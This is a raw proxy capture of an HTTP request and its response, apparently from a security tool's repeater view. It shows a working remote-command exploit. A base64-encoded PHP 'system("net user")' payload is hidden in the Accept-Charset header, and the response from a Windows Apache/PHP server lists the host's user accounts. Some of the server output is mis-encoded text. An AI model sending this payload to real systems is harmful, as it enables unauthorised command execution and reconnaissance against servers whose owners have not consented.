 Send Cancel < >
Request
Raw Headers Hex
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 24 Apr 2020 02:22:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 273
Connection: close
Content-Type: text/html
\\DESKTOP-P77JVUL ���û��‘�
-------------------------------------------------------------------------------
86155 Administrator DefaultAccount
Guest WDAGUtilityAccount
����ɹ���ɡ�
Hello World